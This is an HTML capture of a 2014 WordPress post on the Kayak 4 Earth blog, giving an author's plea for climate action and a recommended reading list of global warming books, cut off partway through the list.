

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kayak4earth.com/global-warming-resources/
body_size: 12808
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Global Warming resources | Kayak 4 Earth</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kayak4earth.com/wordpress/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Kayak 4 Earth &raquo; Feed" href="https://kayak4earth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kayak 4 Earth &raquo; Comments Feed" href="https://kayak4earth.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kayak4earth.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='twentyfourteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/theme-tools/compat/twentyfourteen.css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/genericons/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://kayak4earth.com/wordpress/wp-content/themes/Kayak/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://kayak4earth.com/wordpress/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kayak4earth.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kayak4earth.com/wp-json/wp/v2/posts/296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kayak4earth.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://kayak4earth.com/global-warming-resources/" />
<link rel='shortlink' href='https://kayak4earth.com/?p=296' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kayak4earth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayak4earth.com%2Fglobal-warming-resources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kayak4earth.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkayak4earth.com%2Fglobal-warming-resources%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-296 single-format-standard wp-embed-responsive wp-theme-twentyfourteen wp-child-theme-Kayak group-blog header-image full-width singular">
<a class="screen-reader-text skip-link" href="#content">
	Skip to content</a>
<div id="page" class="hfeed site">
			<div id="site-header">
		<a href="https://kayak4earth.com/" rel="home" >
			<img src="https://kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg" width="1260" height="199" alt="Kayak 4 Earth" srcset="https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg?w=1260&amp;ssl=1 1260w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg?resize=300%2C47&amp;ssl=1 300w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg?resize=1024%2C161&amp;ssl=1 1024w, https://i0.wp.com/kayak4earth.com/wordpress/wp-content/uploads/2015/01/cropped-Banner-21.jpg?w=948&amp;ssl=1 948w" sizes="(max-width: 1260px) 100vw, 1260px" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kayak4earth.com/" rel="home" >Kayak 4 Earth</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2639"><a href="https://kayak4earth.com/">Books</a>
<ul class="sub-menu">
	<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://kayak4earth.com/tough-is-not-enough/">Tough is not enough</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2640"><a href="https://kayak4earth.com/cry-me-a-river-the-book/">Cry Me a River (the book)</a></li>
</ul>
</li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://kayak4earth.com/category/diary/">Diary</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://kayak4earth.com/sample-page/">Why</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-152"><a href="https://kayak4earth.com/its-time/">The Trip</a>
<ul class="sub-menu">
	<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="https://kayak4earth.com/finale/">Finale</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://kayak4earth.com/contact/">Contact us</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51"><a href="https://kayak4earth.com/category/background/">Background</a></li>
<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://kayak4earth.com/thanks/">Thanks</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kayak4earth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-296" class="post-296 post type-post status-publish format-standard hentry category-background">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://kayak4earth.com/category/background/" rel="category tag">Background</a></span>
		</div>
			<h1 class="entry-title">Global Warming resources</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://kayak4earth.com/global-warming-resources/" rel="bookmark"><time class="entry-date" datetime="2014-11-09T13:23:16+10:00">November 9, 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://kayak4earth.com/author/geoff/" rel="author">geoff</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<table border="0" width="95%">
<tbody>
<tr>
<td>
<div align="center"><strong>Global Warming</strong></div>
</td>
</tr>
<tr>
<td>This problem is real and it is not going away. The words climate change and global warming are perhaps too soft. What we are talking about is severe atmospheric pollution.It is all part of man’s inability to live sustainably. What will bite us first, polluting our atmosphere, using up our oil reserves, destroying our fisheries? The list is long. We need global action now. Targets for 2050 are ridiculous; it may be all over by then.</td>
</tr>
<tr>
<td></td>
</tr>
<tr>
<td>
<div align="center"><strong>Recommended Reading</strong></div>
</td>
</tr>
<tr>
<td>“The Last Generation” – Fred Pearce<br />
“The Weather Makers” – Tim Flannery<br />
&#8220;Climate Change: The Science, Impacts and Solutions (2nd. edition), &#8211;  Barrie Pittock, 2009:  <a href="http://www.publish.csiro.au/nid/20/pid/6010.htm">http://www.publish.csiro.au/pid/6010.htm</a>.“Storms of My Grandchildren” – James HansenThese books are about global warming and what it means. Barrie’s book is like a textbook. There are lots of facts which by themselves, coming from a person of Barrie’s calibre, are frightening. Tim Flannery’s book is excellent and well known but I think Fred Pearce’s is better and it is more recent. If you can take the science and want the absolute best and latest information then <i>Storms of My Grandchildren</i> is the best read.</td>
</tr>
<tr>
<td></td>
</tr>
<tr>
<td>
<div align="center">Some of the politics of what went wrong</div>
</td>
</tr>
<tr>
<td>“Scorcher” – Clive Hamilton<br />
This is about Australia and the politics around global warming. It makes you understand why Australian policy has been what it has.“The American Denial of Global Warming” – Naomi Oreskeshttp: <a href="https://kayak4earth.com/http;//www.uctv.tv/search-details.asp?showID=13459" target="_blank">www.uctv.tv/search-details.asp?showID=13459</a><br />
